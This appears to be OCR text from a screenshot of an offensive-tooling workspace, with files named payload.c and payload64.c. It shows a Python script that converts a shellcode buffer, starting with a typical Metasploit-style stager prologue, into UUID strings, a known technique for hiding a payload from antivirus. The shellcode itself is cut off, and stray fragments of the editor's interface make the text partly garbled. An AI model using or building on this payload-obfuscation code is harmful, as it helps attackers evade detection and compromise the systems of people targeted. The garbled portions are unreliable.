 预备笔记.txt payload.c payload64.c c-uuid.py
1 import uuid
2 import binascii
3
4 buf =  b"\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\
5
6
7 hex = binascii.hexlify(buf).decode()
8 hex += '0' * (32 - (len(hex) % 32))
9 for i in range(0,len(hex),32):
10 print("\"{}\",".format(uuid.UUID(bytes_le=binascii.unhexlify(hex[i:i+32]))))
T 113
文件(F)
这
U